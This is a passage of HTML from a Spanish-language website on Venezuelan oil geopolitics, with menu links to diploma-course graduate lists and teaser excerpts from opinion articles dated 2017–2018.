	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5573"><a title="Graduados Aragua" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf">Graduados Aragua DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow td-menu-item td-normal-menu menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>                    </div>



                </div>

                <div class="span1" id="td-top-search">
                    <!-- Search -->
                    <div class="header-search-wrap">
                        <div class="dropdown header-search">
                            <a id="search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><span class="td-sp td-sp-ico-search"></span></a>
                            <div class="dropdown-menu" aria-labelledby="search-button">
                                <form role="search" method="get" class="td-search-form" action="https://geopoliticapetrolera.com/">
                                    <div class="td-head-form-search-wrap">
                                        <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                                    </div>
                                </form>
                                <div id="td-aj-search"></div>
                            </div>
                        </div>
                    </div>
                </div>


            </div> <!-- /.row-fluid -->
        </div> <!-- /.td-menu-wrap -->
    </div> <!-- /.td-menu-background -->
</div> <!-- /.td-menu-placeholder -->
        <div class="container td-page-wrap">
            <div class="row">
                <div class="span12">
                    <div class="td-grid-wrap">
                        <div class="container-fluid">

        <div class="row-fluid">            <div class="span8 column_container">
                

	<div class="wpb_row row-fluid">

	<div class="span6">

        <div class="td_mod5 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/guerra-de-corea-del-norte-y-eeuu-desatara-guerra-mundial-2018/" rel="bookmark" title="‘Guerra de Corea del Norte y EEUU desatará Guerra Mundial 2018’"><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2018/01/maxresdefault-326x159.jpg" alt="" title="‘Guerra de Corea del Norte y EEUU desatará Guerra Mundial 2018’"/><img width="40" class="video-play-icon-big td-retina" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></a></div>            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/guerra-de-corea-del-norte-y-eeuu-desatara-guerra-mundial-2018/" rel="bookmark" title="‘Guerra de Corea del Norte y EEUU desatará Guerra Mundial 2018’">‘Guerra de Corea del Norte y EEUU desatará Guerra Mundial 2018’</a></h3>

            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2018-01-26T12:38:46+00:00" >Ene 26, 2018</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/guerra-de-corea-del-norte-y-eeuu-desatara-guerra-mundial-2018/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7492">721</span></div>            </div>

            <div class="td-post-text-excerpt">
                https://www.youtube.com/watch?v=FS4yPagOKOg            </div>

            <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 -->

	<div class="span6">

        <div class="td_mod5 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/ideas-acerca-del-petroleo/" rel="bookmark" title="IDEAS ACERCA DEL PETRÓLEO"><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/undiplomadopetroleo-326x159.jpg" alt="" title="IDEAS ACERCA DEL PETRÓLEO"/></a></div>            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/ideas-acerca-del-petroleo/" rel="bookmark" title="IDEAS ACERCA DEL PETRÓLEO">IDEAS ACERCA DEL PETRÓLEO</a></h3>

            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2018-01-17T12:37:42+00:00" >Ene 17, 2018</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/ideas-acerca-del-petroleo/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7489">788</span></div>            </div>

            <div class="td-post-text-excerpt">
                IDEAS ACERCA DEL PETRÓLEO

Sin dudas el petróleo es la fuente de energía más importante de la sociedad actual. Pero qué pasaría si repentinamente se...            </div>

            <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 --></div><!--./row-fluid-->

	<div class="wpb_row row-fluid">

	<div class="span6">

        <div class="td_mod5 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/venezuela-petroleo-y-desarrollo/" rel="bookmark" title="VENEZUELA; PETRÓLEO Y DESARROLLO"><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/crudos-326x159.jpg" alt="" title="VENEZUELA; PETRÓLEO Y DESARROLLO"/></a></div>            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/venezuela-petroleo-y-desarrollo/" rel="bookmark" title="VENEZUELA; PETRÓLEO Y DESARROLLO">VENEZUELA; PETRÓLEO Y DESARROLLO</a></h3>

            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2018-01-17T11:22:05+00:00" >Ene 17, 2018</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/venezuela-petroleo-y-desarrollo/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7487">741</span></div>            </div>

            <div class="td-post-text-excerpt">
                VENEZUELA; PETRÓLEO Y DESARROLLO

En Venezuela la nueva política del comercio internacional del petróleo debe tener su alcance hacia el logro del bienestar social. En...            </div>

            <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 -->

	<div class="span6">

        <div class="td_mod5 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/la-moral-del-petroleo/" rel="bookmark" title="LA MORAL DEL PETRÓLEO"><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/arcopetrolero-326x159.jpg" alt="" title="LA MORAL DEL PETRÓLEO"/></a></div>            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/la-moral-del-petroleo/" rel="bookmark" title="LA MORAL DEL PETRÓLEO">LA MORAL DEL PETRÓLEO</a></h3>

            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2018-01-07T22:21:04+00:00" >Ene 7, 2018</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/la-moral-del-petroleo/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7484">725</span></div>            </div>

            <div class="td-post-text-excerpt">
                LA MORAL DEL PETRÓLEO

A estas alturas la historia nos ha permitido determinar cómo ha evolucionado Venezuela en materia de política petrolera. Durante cada periodo...            </div>

            <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 --></div><!--./row-fluid-->

	<div class="wpb_row row-fluid">

	<div class="span6">

        <div class="td_mod5 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/bemoles-del-petroleo/" rel="bookmark" title="BEMOLES DEL PETRÓLEO"><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2016/09/barril_petroleo_entrevista-326x159.jpg" alt="" title="BEMOLES DEL PETRÓLEO"/></a></div>            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/bemoles-del-petroleo/" rel="bookmark" title="BEMOLES DEL PETRÓLEO">BEMOLES DEL PETRÓLEO</a></h3>

            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2018-01-07T22:19:21+00:00" >Ene 7, 2018</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/bemoles-del-petroleo/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7482">728</span></div>            </div>

            <div class="td-post-text-excerpt">
                BEMOLES DEL PETRÓLEO

Traspasando más de un siglo Venezuela y el mundo petrolero han logrado posicionarlo como el recurso natural no renovable de mayor interés,...            </div>

            <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 -->

	<div class="span6">

        <div class="td_mod5 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/en-defensa-de-nicolas-maduro/" rel="bookmark" title="EN DEFENSA DE NICOLÁS MADURO"><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2018/01/nicolas-maduro-moros1.jpg_1718483347-326x159.jpg" alt="" title="EN DEFENSA DE NICOLÁS MADURO"/></a></div>            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/en-defensa-de-nicolas-maduro/" rel="bookmark" title="EN DEFENSA DE NICOLÁS MADURO">EN DEFENSA DE NICOLÁS MADURO</a></h3>

            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2018-01-05T00:40:35+00:00" >Ene 5, 2018</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/en-defensa-de-nicolas-maduro/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7479">710</span></div>            </div>

            <div class="td-post-text-excerpt">
                EN DEFENSA DE NICOLÁS MADURO

Aparto por un momento los dicharacheros artículos que me escribo de vez en cuando sobre la majadería de la geopolítica...            </div>

            <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 --></div><!--./row-fluid-->

	<div class="wpb_row row-fluid">

	<div class="span6">

        <div class="td_mod5 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/raciocinio-del-petroleo/" rel="bookmark" title="RACIOCINIO DEL PETRÓLEO"><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/06/petrocaribe-326x159.jpg" alt="" title="RACIOCINIO DEL PETRÓLEO"/></a></div>            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/raciocinio-del-petroleo/" rel="bookmark" title="RACIOCINIO DEL PETRÓLEO">RACIOCINIO DEL PETRÓLEO</a></h3>

            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2018-01-05T00:31:48+00:00" >Ene 5, 2018</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/raciocinio-del-petroleo/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7476">706</span></div>            </div>

            <div class="td-post-text-excerpt">
                RACIOCINIO DEL PETRÓLEO
Para empezar, debemos tomar en cuenta que el Producto Interno Bruto de Venezuela se rige en un 90% por el petróleo, quiere...            </div>

            <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 -->

	<div class="span6">

        <div class="td_mod5 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/el-petroleo-y-sus-reflexiones/" rel="bookmark" title="EL PETRÓLEO Y SUS REFLEXIONES"><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomadopetrolero-326x159.jpg" alt="" title="EL PETRÓLEO Y SUS REFLEXIONES"/></a></div>            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/el-petroleo-y-sus-reflexiones/" rel="bookmark" title="EL PETRÓLEO Y SUS REFLEXIONES">EL PETRÓLEO Y SUS REFLEXIONES</a></h3>

            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2018-01-05T00:28:55+00:00" >Ene 5, 2018</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/el-petroleo-y-sus-reflexiones/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7473">724</span></div>            </div>

            <div class="td-post-text-excerpt">
                EL PETRÓLEO Y SUS REFLEXIONES
Para nadie es un secreto que la planificación económica y petrolera más el panorama social y político no sólo gira...            </div>

            <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 --></div><!--./row-fluid-->

	<div class="wpb_row row-fluid">

	<div class="span6">

        <div class="td_mod5 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/petroleo-y-su-comercio/" rel="bookmark" title="PETRÓLEO Y SU COMERCIO"><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2016/02/petroleodificil-326x159.jpg" alt="" title="PETRÓLEO Y SU COMERCIO"/></a></div>            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/petroleo-y-su-comercio/" rel="bookmark" title="PETRÓLEO Y SU COMERCIO">PETRÓLEO Y SU COMERCIO</a></h3>

            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2018-01-05T00:25:14+00:00" >Ene 5, 2018</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/petroleo-y-su-comercio/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7469">797</span></div>            </div>

            <div class="td-post-text-excerpt">
                PETRÓLEO Y SU COMERCIO
El petróleo es la fuente de energía más importante de la sociedad. En muchas de sus formas lo usamos, debido a...            </div>

            <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 -->

	<div class="span6">

        <div class="td_mod5 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/entrevista-hispantv-guerra-de-corea-del-norte-y-eeuu-desatara-guerra-mundial-2018/" rel="bookmark" title="Entrevista HispanTV «Guerra de Corea del Norte y EEUU desatará Guerra Mundial 2018»"><img width="300" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2016/01/hispantv-1-300x159.png" alt="" title="Entrevista HispanTV «Guerra de Corea del Norte y EEUU desatará Guerra Mundial 2018»"/></a></div>            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/entrevista-hispantv-guerra-de-corea-del-norte-y-eeuu-desatara-guerra-mundial-2018/" rel="bookmark" title="Entrevista HispanTV «Guerra de Corea del Norte y EEUU desatará Guerra Mundial 2018»">Entrevista HispanTV «Guerra de Corea del Norte y EEUU desatará Guerra Mundial 2018»</a></h3>

            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2018-01-05T00:21:04+00:00" >Ene 5, 2018</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/entrevista-hispantv-guerra-de-corea-del-norte-y-eeuu-desatara-guerra-mundial-2018/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7467">683</span></div>            </div>

            <div class="td-post-text-excerpt">
                ‘Guerra de Corea del Norte y EEUU desatará Guerra Mundial 2018’            </div>

            <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 --></div><!--./row-fluid-->

	<div class="wpb_row row-fluid">

	<div class="span6">

        <div class="td_mod5 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/el-petroleo-en-venezuela/" rel="bookmark" title="EL PETRÓLEO EN VENEZUELA"><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2018/01/petroleo_venezuela-326x159.jpeg" alt="" title="EL PETRÓLEO EN VENEZUELA"/></a></div>            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/el-petroleo-en-venezuela/" rel="bookmark" title="EL PETRÓLEO EN VENEZUELA">EL PETRÓLEO EN VENEZUELA</a></h3>

            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2018-01-05T00:16:54+00:00" >Ene 5, 2018</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/el-petroleo-en-venezuela/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7464">897</span></div>            </div>

            <div class="td-post-text-excerpt">
                EL PETRÓLEO EN VENEZUELA

El petróleo se conoce desde tiempos muy antiguos pues a través de los años los continentes lo fueron descubriendo; Europa y...            </div>

            <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 -->

	<div class="span6">

        <div class="td_mod5 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/la-geopolitica-petrolera-y-la-coyuntura-vigente/" rel="bookmark" title="La geopolítica petrolera y la coyuntura vigente"><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2017/09/importacion-exportacion-326x159.jpg" alt="" title="La geopolítica petrolera y la coyuntura vigente"/></a></div>            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/la-geopolitica-petrolera-y-la-coyuntura-vigente/" rel="bookmark" title="La geopolítica petrolera y la coyuntura vigente">La geopolítica petrolera y la coyuntura vigente</a></h3>

            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2018-01-05T00:13:24+00:00" >Ene 5, 2018</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/la-geopolitica-petrolera-y-la-coyuntura-vigente/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7462">810</span></div>            </div>

            <div class="td-post-text-excerpt">
                La geopolítica petrolera y la coyuntura vigente 

“El conocimiento es un derecho del pueblo, y, por tanto, el pueblo debe apropiárselo” 
Ángel Custodio Velásquez



La...            </div>

            <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 --></div><!--./row-fluid-->

	<div class="wpb_row row-fluid">

	<div class="span6">

        <div class="td_mod5 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/cne/" rel="bookmark" title="CNE"><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2017/11/petroleo630x09-326x159.jpg" alt="" title="CNE"/></a></div>            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/cne/" rel="bookmark" title="CNE">CNE</a></h3>

            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2018-01-04T23:57:27+00:00" >Ene 4, 2018</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/cne/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7460">838</span></div>            </div>

            <div class="td-post-text-excerpt">
                CONSEJO NACIONAL ENERGÉTICO

Teniendo como base el origen etimológico dado por el Diccionario de la Real Academia Española, la palabra “consejo” proviene del latín consilium...            </div>

            <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 -->

	<div class="span6">

        <div class="td_mod5 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/petroleo-comercio-internacional-y-las-finanzas-venezolanas/" rel="bookmark" title="PETRÓLEO, COMERCIO INTERNACIONAL Y LAS FINANZAS VENEZOLANAS"><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/06/redespetroleras-326x159.jpg" alt="" title="PETRÓLEO, COMERCIO INTERNACIONAL Y LAS FINANZAS VENEZOLANAS"/></a></div>            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/petroleo-comercio-internacional-y-las-finanzas-venezolanas/" rel="bookmark" title="PETRÓLEO, COMERCIO INTERNACIONAL Y LAS FINANZAS VENEZOLANAS">PETRÓLEO, COMERCIO INTERNACIONAL Y LAS FINANZAS VENEZOLANAS</a></h3>

            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2017-12-28T00:44:13+00:00" >Dic 28, 2017</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/petroleo-comercio-internacional-y-las-finanzas-venezolanas/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7457">739</span></div>            </div>

            <div class="td-post-text-excerpt">
                Desde que se conocen los usos del petróleo, sociedad, naciones y los apoderados mundiales lo han explotado sin límites en el último siglo y...            </div>

            <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 --></div><!--./row-fluid-->

	<div class="wpb_row row-fluid">

	<div class="span6">

        <div class="td_mod5 td_mod_wrap " itemscope itemtype="https://schema.org/Article">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/cuando-se-derrumbo-la-apertura-petrolera/" rel="bookmark" title="CUANDO SE DERRUMBÓ LA APERTURA PETROLERA"><img width="326" height="159" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/picopetrolero-326x159.jpg" alt="" title="CUANDO SE DERRUMBÓ LA APERTURA PETROLERA"/></a></div>            <h3 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/cuando-se-derrumbo-la-apertura-petrolera/" rel="bookmark" title="CUANDO SE DERRUMBÓ LA APERTURA PETROLERA">CUANDO SE DERRUMBÓ LA APERTURA PETROLERA</a></h3>

            <div class="meta-info">
                                <time  itemprop="dateCreated" class="entry-date updated" datetime="2017-12-28T00:40:12+00:00" >Dic 28, 2017</time><meta itemprop="interactionCount" content="UserComments:0"/>                <div class="entry-comments-views"><span class="td-sp td-sp-ico-comments td-fake-click" data-fake-click="https://geopoliticapetrolera.com/cuando-se-derrumbo-la-apertura-petrolera/#respond"></span>0 <span class="td-sp td-sp-ico-view"></span><span class="td-nr-views-7454">853</span></div>            </div>

            <div class="td-post-text-excerpt">
                El 13 de abril del 2002 Chávez regresó a su puesto de mando en Miraflores. Cinco años después, exactamente el 2 de mayo del...            </div>

            <meta itemprop="author" content = "geopoliticaJM">        </div>

        
	</div> <!-- ./span6 -->

	<div class="span6">

